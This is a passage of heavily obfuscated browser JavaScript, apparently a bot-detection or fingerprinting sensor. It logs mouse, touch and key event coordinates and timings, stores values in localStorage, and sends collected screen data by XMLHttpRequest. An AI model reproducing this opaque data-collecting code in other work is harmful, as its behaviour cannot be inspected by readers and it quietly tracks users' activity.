G0()[V0(bM)],'undefined')?G0()[V0(C1)].apply(null,[Tl7,NR7]):G0()[V0(zj)](lQ,vI)][q1()[V1(dE)].apply(null,[GE,pY])](LJ7[Ls()[ls(N4)].apply(null,[Uh,EZ,Eh])]);xp7=Gz[G0()[V0(zj)].call(null,lQ,vI)][q1()[V1(dE)](GE,pY)](LJ7[fj(typeof q1()[V1(qc)],QP([],[][[]]))?q1()[V1(XG)](rh,BS):q1()[V1(zG)](q27,Nc)]);}else if(LJ7&&LJ7[fj(typeof f4()[E0(N5)],QP(zf()[HG(N5)].call(null,UL7,zT),[][[]]))?f4()[E0(k3)].call(null,Nn,rh,nY,N77):f4()[E0(hD)](N5,vr,jh,hM)]&&LJ7[Ls()[ls(RS)](Eh,x1,nW7)]){bR7=Gz[D5(typeof G0()[V0(sr)],'undefined')?G0()[V0(zj)](lQ,vI):G0()[V0(C1)](sb,Ec)][q1()[V1(dE)](GE,pY)](LJ7[f4()[E0(hD)](N5,vr,OQ,hM)]);xp7=Gz[G0()[V0(zj)].apply(null,[lQ,vI])][q1()[V1(dE)].apply(null,[GE,pY])](LJ7[Ls()[ls(RS)](nY,x1,nW7)]);}vO7=G0()[V0(FT)](ES,G6);}else{b77=hr(rk);}}if(hr(b77)){mI=dc(nb(),zx7);var HJ7=zf()[HG(N5)].apply(null,[UL7,zT])[G0()[V0(H4)](lS,vq)](Qx7,G0()[V0(xX)].apply(null,[LY,dh]))[G0()[V0(H4)](lS,vq)](H77,fj(typeof G0()[V0(dM)],QP([],[][[]]))?G0()[V0(C1)](ZA,Rq):G0()[V0(xX)](LY,dh))[G0()[V0(H4)].call(null,lS,vq)](mI,G0()[V0(xX)].call(null,LY,dh))[G0()[V0(H4)](lS,vq)](bR7,G0()[V0(xX)](LY,dh))[G0()[V0(H4)].apply(null,[lS,vq])](xp7,G0()[V0(xX)](LY,dh))[G0()[V0(H4)](lS,vq)](vO7);if(RY(typeof Jl7[Ug()[Sg(Xn)](ZQ,zj,Wm,cw7,UX,G8)],zf()[HG(qM)](LZ,OQ))&&fj(Jl7[D5(typeof Ug()[Sg(zj)],'undefined')?Ug()[Sg(Xn)](ZQ,zj,hr({}),BS,Bm,G8):Ug()[Sg(B4)].apply(null,[pC7,MY,l5,TP,Rg,SM])],hr({})))HJ7=zf()[HG(N5)](UL7,zT)[G0()[V0(H4)].apply(null,[lS,vq])](HJ7,zf()[HG(N6)].apply(null,[Ix7,I3]));vL7=(fj(typeof zf()[HG(bA)],'undefined')?zf()[HG(xf)](FS,nh):zf()[HG(N5)].call(null,UL7,zT))[G0()[V0(H4)].apply(null,[lS,vq])](QP(vL7,HJ7),Ls()[ls(k3)].call(null,pv,Od7,f1));GO7=QP(QP(QP(QP(QP(GO7,Qx7),H77),mI),bR7),xp7);if(fj(H77,xf))bO7++;else fL7++;Qx7++;Sx7=FT;TR7=FT;}}var Bk7;return Bk7=KY(UW,[G0()[V0(zT)](F77,r3),mI,G0()[V0(SY)](I6,Ob),Sx7,Ls()[ls(tN)](Xn,qI,lF7),TR7,q1()[V1(UX)].call(null,xV,pW7),b77]),Wj.pop(),Bk7;}catch(SJ7){Wj.splice(dc(wC7,xf),Infinity,lI);}Wj.pop();};var Yd7=function(VH7,dL7,nk7){Wj.push(cB);try{var vJ7=Wj.length;var zR7=hr(hr(rk));var cO7=FT;var Gw7=hr([]);if(fj(dL7,xf)&&Db(TB,lR7)||D5(dL7,xf)&&Db(pZ,ML7)){var FZ=VH7?VH7:Gz[q1()[V1(Ir)](Rj,HY)][Ps()[Qf(Zm)].call(null,l5,HE,EF7,JR7)];if(FZ&&D5(FZ[Ps()[Qf(bM)](FT,GV,jH7,xn)],q1()[V1(Kt)].apply(null,[Bf,FX]))){Gw7=hr(rk);var n77=l8(xf);var WH7=l8(xf);if(FZ&&FZ[Ls()[ls(N4)](k3,ZG,Eh)]&&FZ[q1()[V1(zG)](bP,Nc)]){n77=Gz[G0()[V0(zj)](jr,vI)][q1()[V1(dE)](bg,pY)](FZ[D5(typeof Ls()[ls(NT)],QP('',[][[]]))?Ls()[ls(N4)](NT,ZG,Eh):Ls()[ls(l4)].apply(null,[XG,Xk7,PS])]);WH7=Gz[D5(typeof G0()[V0(KI)],QP([],[][[]]))?G0()[V0(zj)](jr,vI):G0()[V0(C1)](vl7,Ip7)][q1()[V1(dE)](bg,pY)](FZ[D5(typeof q1()[V1(BS)],'undefined')?q1()[V1(zG)].apply(null,[bP,Nc]):q1()[V1(XG)].call(null,Wk7,tw7)]);}else if(FZ&&FZ[f4()[E0(hD)](N5,vr,SY,z77)]&&FZ[Ls()[ls(RS)](hr(xf),Qv,nW7)]){n77=Gz[G0()[V0(zj)].apply(null,[jr,vI])][q1()[V1(dE)](bg,pY)](FZ[f4()[E0(hD)](N5,vr,Zh,z77)]);WH7=Gz[G0()[V0(zj)](jr,vI)][q1()[V1(dE)].call(null,bg,pY)](FZ[fj(typeof Ls()[ls(B4)],'undefined')?Ls()[ls(l4)].apply(null,[UI,jF7,N9]):Ls()[ls(RS)](hb,Qv,nW7)]);}cO7=dc(nb(),nk7);var D77=zf()[HG(N5)](DD,zT)[fj(typeof G0()[V0(jS)],QP([],[][[]]))?G0()[V0(C1)](mm,mW7):G0()[V0(H4)].apply(null,[Rk7,vq])](Id7,G0()[V0(xX)](zW7,dh))[G0()[V0(H4)](Rk7,vq)](dL7,D5(typeof G0()[V0(nT)],'undefined')?G0()[V0(xX)].call(null,zW7,dh):G0()[V0(C1)].call(null,mO7,JB))[G0()[V0(H4)](Rk7,vq)](cO7,G0()[V0(xX)](zW7,dh))[G0()[V0(H4)].apply(null,[Rk7,vq])](n77,G0()[V0(xX)].apply(null,[zW7,dh]))[fj(typeof G0()[V0(Nt)],QP([],[][[]]))?G0()[V0(C1)](QZ,Rc):G0()[V0(H4)](Rk7,vq)](WH7);if(D5(typeof FZ[fj(typeof Ug()[Sg(ET)],QP([],[][[]]))?Ug()[Sg(B4)].apply(null,[fd7,Hx7,dM,gT,TP,MN]):Ug()[Sg(Xn)].apply(null,[ZQ,zj,sr,qc,l5,fH7])],zf()[HG(qM)](Bz,OQ))&&fj(FZ[Ug()[Sg(Xn)](ZQ,zj,fE,fE,hr(hr({})),fH7)],hr([])))D77=zf()[HG(N5)].apply(null,[DD,zT])[G0()[V0(H4)](Rk7,vq)](D77,zf()[HG(N6)](RA,I3));x77=QP(QP(QP(QP(QP(x77,Id7),dL7),cO7),n77),WH7);MJ7=zf()[HG(N5)].apply(null,[DD,zT])[G0()[V0(H4)].apply(null,[Rk7,vq])](QP(MJ7,D77),Ls()[ls(k3)].apply(null,[fs,qs,f1]));if(fj(dL7,xf))TB++;else pZ++;}}if(fj(dL7,xf))TB++;else pZ++;Id7++;var CW7;return CW7=KY(UW,[G0()[V0(zT)](PL7,r3),cO7,zf()[HG(xX)].apply(null,[IU,YY]),Gw7]),Wj.pop(),CW7;}catch(Nk7){Wj.splice(dc(vJ7,xf),Infinity,cB);}Wj.pop();};var wF7=function(p77,c27,WJ7){Wj.push(Q27);try{var zB=Wj.length;var dJ7=hr(WH);var Zk7=Zb[zj];var UJ7=hr(hr(rk));if(X9(Wl7,AJ7)){if(hr(KH7[Ps()[Qf(Lc)](Ir,Zh,jw7,fW7)])){UJ7=hr(hr({}));KH7[Ps()[Qf(Lc)](sr,Zh,jw7,fW7)]=hr(hr(WH));}var m27;return m27=KY(UW,[G0()[V0(zT)].call(null,mA,r3),Zk7,Ps()[Qf(W3)](W3,nY,qW7,n9),UJ7]),Wj.pop(),m27;}var lx7=p77?p77:Gz[D5(typeof q1()[V1(k3)],'undefined')?q1()[V1(Ir)].call(null,KG,HY):q1()[V1(XG)].call(null,NJ7,HV)][Ps()[Qf(Zm)](vP,HE,qW7,JR7)];var Vd7=lx7[fj(typeof q1()[V1(BS)],'undefined')?q1()[V1(XG)].call(null,kW7,LZ):q1()[V1(vP)].call(null,kf,QX)];if(zI(Vd7,null))Vd7=lx7[q1()[V1(R6)](F4,Wm)];var kH7=DJ7(Vd7[fj(typeof Ls()[ls(vI)],QP([],[][[]]))?Ls()[ls(l4)](DM,xO7,Nq):Ls()[ls(v5)](f1,kj,KX)]);var L77=D5(nw7[zf()[HG(zG)](mJ,L5)](p77&&p77[Ls()[ls(v5)].apply(null,[tN,kj,KX])]),l8(xf));if(hr(kH7)&&hr(L77)){var Bp7;return Bp7=KY(UW,[G0()[V0(zT)](mA,r3),Zk7,Ps()[Qf(W3)](zG,nY,qW7,n9),UJ7]),Wj.pop(),Bp7;}var UC7=lC7(Vd7);var UZ=zf()[HG(N5)](Ff,zT);var KB=D5(typeof zf()[HG(vI)],'undefined')?zf()[HG(N5)].call(null,Ff,zT):zf()[HG(xf)].apply(null,[wp7,nC7]);var bL7=zf()[HG(N5)].apply(null,[Ff,zT]);var RR7=zf()[HG(N5)](Ff,zT);if(fj(c27,HE)){UZ=lx7[G0()[V0(DS)](Os,Lm)];KB=lx7[Ps()[Qf(Xn)].call(null,SY,f1,EJ7,Pq)];bL7=lx7[Ls()[ls(N6)].apply(null,[hD,Q27,qV])];RR7=lx7[q1()[V1(nT)](fH7,sr)];}Zk7=dc(nb(),WJ7);var sH7=zf()[HG(N5)](Ff,zT)[D5(typeof G0()[V0(Hg)],QP('',[][[]]))?G0()[V0(H4)].apply(null,[wt,vq]):G0()[V0(C1)].call(null,VJ7,Qd7)](Wl7,G0()[V0(xX)](jp7,dh))[G0()[V0(H4)].call(null,wt,vq)](c27,G0()[V0(xX)](jp7,dh))[G0()[V0(H4)].apply(null,[wt,vq])](UZ,G0()[V0(xX)].call(null,jp7,dh))[G0()[V0(H4)](wt,vq)](KB,G0()[V0(xX)](jp7,dh))[G0()[V0(H4)](wt,vq)](bL7,G0()[V0(xX)].call(null,jp7,dh))[fj(typeof G0()[V0(xX)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[Kk7,H9]):G0()[V0(H4)].apply(null,[wt,vq])](RR7,G0()[V0(xX)](jp7,dh))[G0()[V0(H4)](wt,vq)](Zk7,G0()[V0(xX)](jp7,dh))[G0()[V0(H4)](wt,vq)](UC7);BC7=zf()[HG(N5)](Ff,zT)[G0()[V0(H4)](wt,vq)](QP(BC7,sH7),Ls()[ls(k3)].call(null,dM,BT,f1));Wl7++;var ml7;return ml7=KY(UW,[G0()[V0(zT)].apply(null,[mA,r3]),Zk7,Ps()[Qf(W3)](f1,nY,qW7,n9),UJ7]),Wj.pop(),ml7;}catch(Sw7){Wj.splice(dc(zB,xf),Infinity,Q27);}Wj.pop();};var OC7=function(hH7,xw7){Wj.push(jH7);try{var hB=Wj.length;var lO7=hr(hr(rk));var MZ=FT;var mL7=hr(hr(rk));if(X9(Gz[q1()[V1(TP)](Df,pv)][f4()[E0(HV)](XG,NN,C1,IQ)](XH7)[D5(typeof Ls()[ls(dM)],QP('',[][[]]))?Ls()[ls(HE)](mh,p8,gm):Ls()[ls(l4)].apply(null,[Tt,Sl7,Z77])],Sd7)){var Gd7;return Gd7=KY(UW,[G0()[V0(zT)].call(null,Ss,r3),MZ,Ps()[Qf(W3)](R6,nY,jZ,n9),mL7]),Wj.pop(),Gd7;}var JL7=hH7?hH7:Gz[q1()[V1(Ir)].apply(null,[tT,HY])][Ps()[Qf(Zm)].call(null,Wm,HE,jZ,JR7)];var rk7=JL7[fj(typeof q1()[V1(zj)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[bC7,QA]):q1()[V1(vP)](I4,QX)];if(zI(rk7,null))rk7=JL7[q1()[V1(R6)].call(null,z4,Wm)];if(rk7[Ls()[ls(xX)](hr([]),I9,D9)]&&D5(rk7[Ls()[ls(xX)].call(null,hr(xf),I9,D9)][Ug()[Sg(jh)](DV,GV,B6,Ir,qc,kO7)](),G0()[V0(TM)](D1,rI))){var BB;return BB=KY(UW,[G0()[V0(zT)].call(null,Ss,r3),MZ,Ps()[Qf(W3)](Xn,nY,jZ,n9),mL7]),Wj.pop(),BB;}var BZ=BI(rk7);var BR7=BZ[zf()[HG(vP)](tD,Vn)];var Op7=BZ[f4()[E0(B6)].apply(null,[JI,dW7,mh,jZ])];var dx7=lC7(rk7);var PJ7=FT;var CO7=FT;var qO7=Zb[zj];var dR7=FT;if(D5(Op7,l4)&&D5(Op7,qM)){PJ7=fj(rk7[Ls()[ls(zj)](vP,Ar,r3)],undefined)?FT:rk7[Ls()[ls(zj)](Nt,Ar,r3)][Ls()[ls(HE)](fE,p8,gm)];CO7=J9(rk7[Ls()[ls(zj)](N5,Ar,r3)]);qO7=Qn(rk7[Ls()[ls(zj)](TM,Ar,r3)]);dR7=xb(rk7[Ls()[ls(zj)](qc,Ar,r3)]);}if(Op7){if(hr(C77[Op7])){C77[Op7]=BR7;}else if(D5(C77[Op7],BR7)){Op7=XJ7[fj(typeof Ug()[Sg(jh)],QP([],[][[]]))?Ug()[Sg(B4)](WV,xX,Uh,xf,zj,jq):Ug()[Sg(zj)].call(null,N6,HE,W3,DM,nY,bp7)];}}MZ=dc(nb(),xw7);if(rk7[Ls()[ls(zj)](hr(hr([])),Ar,r3)]&&rk7[Ls()[ls(zj)].apply(null,[HV,Ar,r3])][Ls()[ls(HE)](DM,p8,gm)]){XH7[BR7]=KY(UW,[Ps()[Qf(jS)].apply(null,[OP,B4,xY,tX]),dx7,G0()[V0(WA)](mJ7,Rc),BR7,zf()[HG(R6)](PN,G6),PJ7,Ps()[Qf(DM)](KI,qM,q3,pt),CO7,D5(typeof Ls()[ls(Zm)],QP([],[][[]]))?Ls()[ls(zG)](bM,Q0,MM):Ls()[ls(l4)](hr(hr(xf)),wX,EL7),qO7,zf()[HG(Tt)](qv,DM),dR7,D5(typeof G0()[V0(RI)],QP([],[][[]]))?G0()[V0(zT)](Ss,r3):G0()[V0(C1)](rX,jA),MZ,f4()[E0(Eh)](HV,c0,W3,xY),Op7]);}else{delete XH7[BR7];}var NL7;return NL7=KY(UW,[G0()[V0(zT)](Ss,r3),MZ,D5(typeof Ps()[Qf(xf)],'undefined')?Ps()[Qf(W3)].apply(null,[xf,nY,jZ,n9]):Ps()[Qf(C1)].call(null,N5,f1,sR7,jX),mL7]),Wj.pop(),NL7;}catch(bd7){Wj.splice(dc(hB,xf),Infinity,jH7);}Wj.pop();};var dO7=function(){return [DC7,gl7,GO7,x77];};var CB=function(){return [t77,YZ,Qx7,Id7];};var Dp7=function(){Wj.push(sb);var MO7=Gz[q1()[V1(TP)].call(null,TD,pv)][zf()[HG(bE)].call(null,cE,vn)](XH7)[zf()[HG(UX)](EC7,C1)](function(rc,Cb){return hm.apply(this,[Tw,arguments]);},zf()[HG(N5)](Bg,zT));var tR7;return Wj.pop(),tR7=[DW7,sk7,vL7,MJ7,BC7,MO7],tR7;};var Y27=function(gw7){Wj.push(lW7);var HF7=Gz[G0()[V0(GV)](LZ,n9)][zf()[HG(Kt)](cL7,MY)];if(zI(Gz[D5(typeof G0()[V0(HE)],QP([],[][[]]))?G0()[V0(GV)].apply(null,[LZ,n9]):G0()[V0(C1)](pJ7,C6)][D5(typeof zf()[HG(B6)],QP('',[][[]]))?zf()[HG(Kt)](cL7,MY):zf()[HG(xf)](lp7,YA)],null)){var wk7;return wk7=XC[Ps()[Qf(XG)].call(null,DM,B4,IH7,cX)](),Wj.pop(),wk7;}var sx7=HF7[Ug()[Sg(Nt)].apply(null,[Hp7,Ir,hr([]),bE,dE,qI])](Ls()[ls(v5)](bE,AG,KX));var lZ=zI(sx7,null)?l8(xf):Ww7(sx7);if(fj(lZ,xf)&&J0(dd7,Zb[mh])&&fj(gw7,l8(l4))){var DH7;return Wj.pop(),DH7=xf,DH7;}else{var Uw7;return Wj.pop(),Uw7=FT,Uw7;}Wj.pop();};var rl7=function(ZW7){var Lk7=hr([]);Wj.push(NJ7);var Hk7=F27;var OJ7=GC7;var sL7=FT;var Mx7=xf;var Kp7=hm(LJ,[]);var mK7=hr(WH);var Wr7=zZ(mw7);if(ZW7||Wr7){var nT7;return nT7=KY(UW,[fj(typeof f4()[E0(Eh)],QP(zf()[HG(N5)](tL,zT),[][[]]))?f4()[E0(k3)](PK7,fH7,Nt,tL7):f4()[E0(HV)](XG,NN,RI,cf),rL7(),q1()[V1(B6)](xh,HV),Wr7||Kp7,fj(typeof q1()[V1(Zh)],'undefined')?q1()[V1(XG)](NR7,NS):q1()[V1(BS)].apply(null,[F8,MX]),Lk7,D5(typeof G0()[V0(dE)],QP([],[][[]]))?G0()[V0(jq)](bv,HE):G0()[V0(C1)](P57,ES),mK7]),Wj.pop(),nT7;}if(hm(lK,[])){var ST7=Gz[q1()[V1(Ir)](Tj,HY)][q1()[V1(OQ)](j0,mh)][G0()[V0(Hc)].call(null,xj,KK7)](QP(Ts7,mF7));var ZU7=Gz[q1()[V1(Ir)].call(null,Tj,HY)][q1()[V1(OQ)].call(null,j0,mh)][G0()[V0(Hc)].apply(null,[xj,KK7])](QP(Ts7,Az7));var d57=Gz[q1()[V1(Ir)](Tj,HY)][q1()[V1(OQ)].call(null,j0,mh)][G0()[V0(Hc)](xj,KK7)](QP(Ts7,vE7));if(hr(ST7)&&hr(ZU7)&&hr(d57)){mK7=hr(hr({}));var jP7;return jP7=KY(UW,[D5(typeof f4()[E0(DM)],'undefined')?f4()[E0(HV)](XG,NN,fE,cf):f4()[E0(k3)](N87,F57,vv,sB),[Hk7,OJ7],q1()[V1(B6)](xh,HV),Kp7,q1()[V1(BS)](F8,MX),Lk7,G0()[V0(jq)].call(null,bv,HE),mK7]),Wj.pop(),jP7;}else{if(ST7&&D5(ST7[zf()[HG(zG)](A5,L5)](zf()[HG(N4)].apply(null,[kP,hM])),l8(xf))&&hr(Gz[fj(typeof G0()[V0(UX)],QP('',[][[]]))?G0()[V0(C1)](P57,k6):G0()[V0(vI)].apply(null,[t5,UA])](Gz[zf()[HG(GV)](qT,dq)](ST7[G0()[V0(hD)](Z0,lF7)](zf()[HG(N4)](kP,hM))[FT],C1)))&&hr(Gz[D5(typeof G0()[V0(Y3)],'undefined')?G0()[V0(vI)].call(null,t5,UA):G0()[V0(C1)].apply(null,[N87,OT7])](Gz[D5(typeof zf()[HG(DM)],'undefined')?zf()[HG(GV)].call(null,qT,dq):zf()[HG(xf)].call(null,ME,Qr7)](ST7[G0()[V0(hD)].call(null,Z0,lF7)](D5(typeof zf()[HG(k3)],'undefined')?zf()[HG(N4)](kP,hM):zf()[HG(xf)](TF7,ps7))[xf],C1)))){sL7=Gz[zf()[HG(GV)](qT,dq)](ST7[G0()[V0(hD)](Z0,lF7)](zf()[HG(N4)](kP,hM))[FT],C1);Mx7=Gz[zf()[HG(GV)].apply(null,[qT,dq])](ST7[G0()[V0(hD)](Z0,lF7)](zf()[HG(N4)](kP,hM))[Zb[z0]],C1);}else{Lk7=hr(hr([]));}if(ZU7&&D5(ZU7[zf()[HG(zG)](A5,L5)](zf()[HG(N4)](kP,hM)),l8(xf))&&hr(Gz[G0()[V0(vI)](t5,UA)](Gz[zf()[HG(GV)].apply(null,[qT,dq])](ZU7[G0()[V0(hD)].call(null,Z0,lF7)](fj(typeof zf()[HG(B6)],QP('',[][[]]))?zf()[HG(xf)](zQ,tF7):zf()[HG(N4)](kP,hM))[FT],C1)))&&hr(Gz[G0()[V0(vI)].call(null,t5,UA)](Gz[zf()[HG(GV)].call(null,qT,dq)](ZU7[D5(typeof G0()[V0(l4)],QP([],[][[]]))?G0()[V0(hD)](Z0,lF7):G0()[V0(C1)].apply(null,[vS,tY])](zf()[HG(N4)](kP,hM))[xf],Zb[Yn])))){Hk7=Gz[zf()[HG(GV)].call(null,qT,dq)](ZU7[G0()[V0(hD)].apply(null,[Z0,lF7])](zf()[HG(N4)](kP,hM))[FT],C1);}else{Lk7=hr(hr(WH));}if(d57&&fj(typeof d57,G0()[V0(HV)].apply(null,[jg,vP]))){Kp7=d57;}else{Lk7=hr(hr([]));Kp7=d57||Kp7;}}}else{sL7=pj7;Mx7=ZF7;Hk7=SP7;OJ7=JU7;Kp7=G57;}if(hr(Lk7)){if(J0(nb(),M3(sL7,zJ7))){mK7=hr(hr({}));var B87;return B87=KY(UW,[f4()[E0(HV)](XG,NN,Nc,cf),[F27,GC7],q1()[V1(B6)].apply(null,[xh,HV]),hm(LJ,[]),fj(typeof q1()[V1(f1)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[fW7,Ws7]):q1()[V1(BS)](F8,MX),Lk7,G0()[V0(jq)](bv,HE),mK7]),Wj.pop(),B87;}else{if(J0(nb(),dc(M3(sL7,zJ7),Yt(M3(M3(XC[zf()[HG(nT)](lf,Zq)](),Mx7),zJ7),WA)))){mK7=hr(hr(WH));}var H57;return H57=KY(UW,[f4()[E0(HV)](XG,NN,NU,cf),[Hk7,OJ7],q1()[V1(B6)].apply(null,[xh,HV]),Kp7,q1()[V1(BS)].call(null,F8,MX),Lk7,G0()[V0(jq)](bv,HE),mK7]),Wj.pop(),H57;}}var Is7;return Is7=KY(UW,[fj(typeof f4()[E0(H4)],QP([],[][[]]))?f4()[E0(k3)](JT7,d47,pv,Bb):f4()[E0(HV)].apply(null,[XG,NN,Nc,cf]),[Hk7,OJ7],q1()[V1(B6)].call(null,xh,HV),Kp7,q1()[V1(BS)](F8,MX),Lk7,G0()[V0(jq)](bv,HE),mK7]),Wj.pop(),Is7;};var tU7=function(){Wj.push(GS);var K87=J0(arguments[Ls()[ls(HE)].call(null,hr(FT),w4,gm)],FT)&&D5(arguments[FT],undefined)?arguments[FT]:hr(WH);Kv7=zf()[HG(N5)](wr,zT);J87=l8(xf);var F47=hm(lK,[]);if(hr(K87)){if(F47){Gz[fj(typeof q1()[V1(Hg)],'undefined')?q1()[V1(XG)](Wq,MR7):q1()[V1(Ir)].call(null,I0,HY)][q1()[V1(OQ)](BG,mh)][zf()[HG(BS)](Af,Hq)](Pj7);Gz[q1()[V1(Ir)](I0,HY)][q1()[V1(OQ)](BG,mh)][fj(typeof zf()[HG(fs)],QP('',[][[]]))?zf()[HG(xf)](kG7,n17):zf()[HG(BS)].apply(null,[Af,Hq])](HP7);}var CD7;return Wj.pop(),CD7=hr(WH),CD7;}var Q47=gH7();if(Q47){if(B77(Q47,G0()[V0(sr)](EF,HT))){Kv7=Q47;J87=l8(xf);if(F47){var lP7=Gz[D5(typeof q1()[V1(l5)],'undefined')?q1()[V1(Ir)].apply(null,[I0,HY]):q1()[V1(XG)](zl7,SN)][q1()[V1(OQ)](BG,mh)][G0()[V0(Hc)](X8,KK7)](Pj7);var XT7=Gz[q1()[V1(Ir)](I0,HY)][D5(typeof q1()[V1(SY)],QP([],[][[]]))?q1()[V1(OQ)].apply(null,[BG,mh]):q1()[V1(XG)](DD7,dv7)][fj(typeof G0()[V0(TP)],QP('',[][[]]))?G0()[V0(C1)](OZ,J07):G0()[V0(Hc)].call(null,X8,KK7)](HP7);if(D5(Kv7,lP7)||hr(B77(lP7,XT7))){Gz[q1()[V1(Ir)].apply(null,[I0,HY])][q1()[V1(OQ)](BG,mh)][G0()[V0(Bh)](bs,Vn)](Pj7,Kv7);Gz[q1()[V1(Ir)].call(null,I0,HY)][q1()[V1(OQ)](BG,mh)][G0()[V0(Bh)].apply(null,[bs,Vn])](HP7,J87);}}}else if(F47){var mr7=Gz[fj(typeof q1()[V1(DM)],QP('',[][[]]))?q1()[V1(XG)](B57,zz7):q1()[V1(Ir)](I0,HY)][q1()[V1(OQ)](BG,mh)][G0()[V0(Hc)](X8,KK7)](HP7);if(mr7&&fj(mr7,D5(typeof G0()[V0(Gs)],QP([],[][[]]))?G0()[V0(sr)](EF,HT):G0()[V0(C1)].call(null,Al7,HX))){Gz[q1()[V1(Ir)].apply(null,[I0,HY])][D5(typeof q1()[V1(Y1)],QP('',[][[]]))?q1()[V1(OQ)](BG,mh):q1()[V1(XG)](lm,tb)][zf()[HG(BS)](Af,Hq)](Pj7);Gz[q1()[V1(Ir)].apply(null,[I0,HY])][q1()[V1(OQ)](BG,mh)][zf()[HG(BS)](Af,Hq)](HP7);Kv7=zf()[HG(N5)](wr,zT);J87=l8(xf);}}}if(F47){Kv7=Gz[fj(typeof q1()[V1(l5)],QP('',[][[]]))?q1()[V1(XG)](Er7,zK7):q1()[V1(Ir)](I0,HY)][q1()[V1(OQ)](BG,mh)][fj(typeof G0()[V0(wn)],'undefined')?G0()[V0(C1)](z17,KQ):G0()[V0(Hc)](X8,KK7)](Pj7);J87=Gz[q1()[V1(Ir)](I0,HY)][fj(typeof q1()[V1(UX)],'undefined')?q1()[V1(XG)].apply(null,[Pt,tX]):q1()[V1(OQ)].apply(null,[BG,mh])][G0()[V0(Hc)].apply(null,[X8,KK7])](HP7);if(hr(B77(Kv7,J87))){Gz[q1()[V1(Ir)](I0,HY)][q1()[V1(OQ)].call(null,BG,mh)][zf()[HG(BS)](Af,Hq)](Pj7);Gz[q1()[V1(Ir)](I0,HY)][q1()[V1(OQ)](BG,mh)][zf()[HG(BS)](Af,Hq)](HP7);Kv7=zf()[HG(N5)].call(null,wr,zT);J87=l8(xf);}}var rv7;return Wj.pop(),rv7=B77(Kv7,J87),rv7;};var vv7=function(c87){Wj.push(qq);if(c87[Ls()[ls(GV)](tN,vH7,xX)](Nz7)){var dj7=c87[Nz7];if(hr(dj7)){Wj.pop();return;}var x87=dj7[G0()[V0(hD)].call(null,sR,lF7)](zf()[HG(N4)].call(null,H47,hM));if(X9(x87[Ls()[ls(HE)](Gs,RM,gm)],l4)){Kv7=x87[Zb[zj]];J87=x87[xf];if(hm(lK,[])){try{var HT7=Wj.length;var IT7=hr([]);Gz[q1()[V1(Ir)].apply(null,[FU,HY])][D5(typeof q1()[V1(Ir)],QP([],[][[]]))?q1()[V1(OQ)](Er,mh):q1()[V1(XG)](pB,rs7)][G0()[V0(Bh)].apply(null,[x0,Vn])](Pj7,Kv7);Gz[q1()[V1(Ir)].apply(null,[FU,HY])][q1()[V1(OQ)].call(null,Er,mh)][fj(typeof G0()[V0(Dm)],QP([],[][[]]))?G0()[V0(C1)](lF7,UA):G0()[V0(Bh)](x0,Vn)](HP7,J87);}catch(KP7){Wj.splice(dc(HT7,xf),Infinity,qq);}}}}Wj.pop();};var Z07=function(f47,k07){var j07=vs7;Wj.push(UX);var kT7=VU7(k07);var S47=zf()[HG(N5)](pn,zT)[G0()[V0(H4)].call(null,GA,vq)](Gz[fj(typeof G0()[V0(N4)],QP([],[][[]]))?G0()[V0(C1)](mP7,Xb):G0()[V0(GV)](Q8,n9)][D5(typeof Ls()[ls(KI)],'undefined')?Ls()[ls(OP)](l5,BY,qE):Ls()[ls(l4)](hr(hr(xf)),m57,Rh)][q1()[V1(Uh)](Od7,GX)],q1()[V1(cw7)](JA,Uh))[D5(typeof G0()[V0(ET)],QP([],[][[]]))?G0()[V0(H4)].call(null,GA,vq):G0()[V0(C1)].call(null,HH7,Dd7)](Gz[G0()[V0(GV)].apply(null,[Q8,n9])][D5(typeof Ls()[ls(OQ)],QP('',[][[]]))?Ls()[ls(OP)](Uh,BY,qE):Ls()[ls(l4)](l5,Hg,tP7)][q1()[V1(gt)].apply(null,[OM,nW7])],D5(typeof f4()[E0(JI)],'undefined')?f4()[E0(Yn)].call(null,mh,F1,HE,MY):f4()[E0(k3)](mk7,Rf,nY,Tx7))[G0()[V0(H4)].call(null,GA,vq)](f47,zf()[HG(sr)](w27,Gs))[fj(typeof G0()[V0(B6)],QP([],[][[]]))?G0()[V0(C1)](KJ7,Kt):G0()[V0(H4)](GA,vq)](j07);if(kT7){S47+=G0()[V0(d9)].apply(null,[sn,G8])[D5(typeof G0()[V0(ET)],QP('',[][[]]))?G0()[V0(H4)](GA,vq):G0()[V0(C1)](dz7,Jj)](kT7);}var kv7=US();kv7[G0()[V0(rI)].call(null,MF7,zX)](G0()[V0(KX)].apply(null,[GA,PY]),S47,hr(hr([])));kv7[D5(typeof Ls()[ls(pv)],QP([],[][[]]))?Ls()[ls(vP)](hr({}),JH7,jS):Ls()[ls(l4)](FT,xf,Ub)]=function(){Wj.push(qc);J0(kv7[G0()[V0(n9)](SL7,qV)],B4)&&Qg7&&Qg7(kv7);Wj.pop();};kv7[fj(typeof Ls()[ls(v5)],QP('',[][[]]))?Ls()[ls(l4)].call(null,qc,Gm,RI):Ls()[ls(R6)](hr(hr({})),lD7,hD)]();Wj.pop();};var hP7=function(n87){Wj.push(JQ);var kD7=J0(arguments[Ls()[ls(HE)](hD,WN,gm)],xf)&&D5(arguments[xf],undefined)?arguments[XC[q1()[V1(fs)].apply(null,[zl7,Xq])]()]:hr({});var S57=J0(arguments[Ls()[ls(HE)](hr(hr([])),WN,gm)],l4)&&D5(arguments[l4],undefined)?arguments[Zb[l4]]:hr(hr(rk));var xj7=new (Gz[G0()[V0(Rh)](rE,FA)])();if(kD7){xj7[zf()[HG(cw7)](P8,k3)](D5(typeof Ug()[Sg(bM)],QP(zf()[HG(N5)].apply(null,[Wx,zT]),[][[]]))?Ug()[Sg(UI)](E87,Un,NT,Un,hr(hr([])),tL7):Ug()[Sg(B4)](l5,AF7,UI,k3,zj,mt));}if(S57){xj7[zf()[HG(cw7)](P8,k3)](Ls()[ls(Tt)].call(null,NU,tG,gt));}if(J0(xj7[Ls()[ls(UX)](XG,RD,C1)],FT)){try{var Lv7=Wj.length;var ZE7=hr(hr(rk));Z07(Gz[zf()[HG(Ir)].call(null,mN,Wc)][G0()[V0(QX)](b47,hS)](xj7)[Ug()[Sg(l4)](EE,XG,jS,mh,Kt,CU7)](G0()[V0(xX)](xL7,dh)),n87);}catch(LP7){Wj.splice(dc(Lv7,xf),Infinity,JQ);}}Wj.pop();};var Mr7=function(){return Kv7;};var VU7=function(n07){Wj.push(HI);var r57=null;try{var vr7=Wj.length;var 